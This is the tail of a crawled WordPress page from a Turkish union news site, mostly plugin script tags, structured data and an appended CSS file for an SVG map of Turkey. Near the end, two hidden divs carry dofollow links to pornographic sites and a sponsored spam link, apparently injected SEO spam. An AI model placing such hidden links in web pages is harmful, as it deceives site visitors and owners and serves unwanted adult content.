<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=6.8.3" id="call_ac-custom-js-front-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=6.8.3" id="call_ac-js-front-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","text_wait":"Son iste\u011finiz halen i\u015fleniyor. L\u00fctfen biraz bekleyin...","text_valid":"L\u00fctfen ge\u00e7erli bir anket cevab\u0131 se\u00e7in.","text_multiple":"\u0130zin verilen maksimum se\u00e7im say\u0131s\u0131:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/yurtsendikalari.org\/wp-admin\/admin-ajax.php","nonce":"48b60e6e40","post_id":"8151"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.78" id="wp-postviews-cache-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_js.js?ver=2.0" id="wpda_org_chart_front_js-js"></script>
<script type="text/javascript" id="wpda_org_chart_front_popup_js-js-extra">
/* <![CDATA[ */
var wpda_org_chart_responsive_sizes = {"tablet":"1000","mobile":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/js/front_popup.js?ver=2.0" id="wpda_org_chart_front_popup_js-js"></script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/owl.carousel.js?ver=1.0.0" id="lgxlogoowljs-js"></script>
<script type="text/javascript" id="lgx-logo-slider-script-dep-js-extra">
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"https:\/\/yurtsendikalari.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/js/logosliderwppublic-dep.js?ver=1.0.0" id="lgx-logo-slider-script-dep-js"></script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"Organization",
"url":"https://www.yurtsendikalari.org",
"logo":{
"@type":"ImageObject",
"url":"http://yurtsendikalari.org/wp-content/uploads/2020/05/3anasayfaa-1.png",
"width":250,
"height":90},
"sameAs":[
"https://www.facebook.com/yurtsendikalari",
"https://twitter.com/yurtsendikalari",
"https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA"
]
}
</script>
<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://www.yurtsendikalari.org",
"potentialAction":{
"@type":"SearchAction",
"target":"https://www.yurtsendikalari.org/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}
</script>

</body>
</html>
<script src="https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/tema.js"></script>
<script src='https://yurtsendikalari.org/wp-content/themes/theHaberV6/js/cerez.js'></script>
<style>
body {background: #f1f1f1;}
.hMenu, .hMenu .menuGeri, .hMenu .menuIleri, .menuIconu, .hMenu2, .hMenu2 ul li ul.sub-menu {background: #dd1111;}
.logoyaniMenu ul li a:hover {background: #dd1111;}
.beyazBGCizgili.vGaleri:before, .beyazBGCizgili.vGaleri:after, .anakategoriBaslik.vGaleri, .anakategoriIcerik.vGaleri {background: #161616;}
.beyazBGCizgili.fGaleri:before, .beyazBGCizgili.fGaleri:after, .anakategoriBaslik.fGaleri, .anakategoriIcerik.fGaleri {background: #161616;}
</style>

<div style="display: none;">
<a rel="dofollow" href="http://pornoparty.net/" title="porn izle">porn izle</a>
<a rel="dofollow" href="sexhikaye.net/" title="porno sikiş">porno sikiş</a>
<a rel="dofollow" href="http://sexhikayeleri.net/" title="seks porno">seks porno</a>
</div>
<div style="display:none">
<a rel="sponsored" href="http://tcremix.org/" title="petshop" target="_blank">petshop</a>
</div>





<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-15 07:02:09 -->

--- FILE ---
content_type: text/css
request_url: https://yurtsendikalari.org/wp-content/plugins/haritali-bayiler/css/svg-turkiye-haritasi.css?ver=6.8.3
body_size: 426
content:
/*! SVG Türkiye Haritası | CSS | MIT Lisans | dnomak.com */

.svg-turkiye-haritasi {
  max-width: 1140px;
  margin: 0 auto;
  text-align: center;
}
.svg-turkiye-haritasi svg {
  width: 100%;
  height: auto;
}
.il-isimleri {
  position: absolute;
  z-index: 2;
}
.il-isimleri div {
  font-family: 'Open Sans'!important; 
  display: inline-block!important;
  background: #ce2025;
  color: #fff!important;
  padding: 8px 16px!important;
  -webkit-border-radius: 4px!important;
  -moz-border-radius: 4px!important;
  border-radius: 4px!important;
  width: fit-content!important;
}
#svg-turkiye-haritasi path {
  cursor: pointer;
  fill: #1D1B32;
}
#svg-turkiye-haritasi path:hover {
  fill: #ce2025;
}

table {  border: 1px solid #ccc;  border-collapse: collapse;  margin: 0;  padding: 0;  width: 100%;  table-layout: fixed;}table caption {  font-size: 1.5em;  margin: .5em 0 .75em;}table tr {  background-color: #f8f8f8;  border: 1px solid #ddd;  padding: .35em;}table th,table td {  padding: .625em;  text-align: center; word-break: break-word;}table th {  font-size: .85em;  letter-spacing: .1em;  text-transform: uppercase;}@media screen and (max-width: 600px) {  table {    border: 0;  }  table caption {    font-size: 1.3em;  }    table thead {    border: none;    clip: rect(0 0 0 0);    height: 1px;    margin: -1px;    overflow: hidden;    padding: 0;    position: absolute;    width: 1px;  }    table tr {    border-bottom: 3px solid #ddd;    display: block;    margin-bottom: .625em;  }    table td {    border-bottom: 1px solid #ddd;    display: block;    font-size: .8em;    text-align: right;  }    table td::before {    /*    * aria-label has no advantage, it won't be read inside a table    content: attr(aria-label);    */    content: attr(data-label);    float: left;    font-weight: bold;    text-transform: uppercase;  }    table td:last-child {    border-bottom: 0;  }}